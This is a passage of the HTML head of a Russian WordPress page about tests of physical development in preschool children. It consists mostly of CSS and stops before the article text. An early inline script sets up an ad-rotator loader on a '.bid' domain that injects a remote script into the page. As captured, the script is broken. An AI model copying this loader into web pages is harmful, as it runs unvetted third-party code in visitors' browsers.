

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/populyarnye-stati/testy-dlya-opredeleniya-urovnya-fizicheskogo-razvitiya-vospitannikov-dou-testy-dlya-opredeleniya-urovnya-razvitiya-silovyh-sposobnostej.html
body_size: 72538
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Тесты для определения уровня физического развития воспитанников доу. Тесты для определения уровня развития силовых способностей - elpaso-antibar.ru</title><meta name="description" content="ᐉ Тесты для определения уровня физического развития воспитанников доу. Тесты для определения уровня развития силовых способностей педагогическая диагностика" /><link rel="canonical" href="https://elpaso-antibar.ru/populyarnye-stati/testy-dlya-opredeleniya-urovnya-fizicheskogo-razvitiya-vospitannikov-dou-testy-dlya-opredeleniya-urovnya-razvitiya-silovyh-sposobnostej.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/4456" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Ftesty-dlya-opredeleniya-urovnya-fizicheskogo-razvitiya-vospitannikov-dou-testy-dlya-opredeleniya-urovnya-razvitiya-silovyh-sposobnostej.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Ftesty-dlya-opredeleniya-urovnya-fizicheskogo-razvitiya-vospitannikov-dou-testy-dlya-opredeleniya-urovnya-razvitiya-silovyh-sposobnostej.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
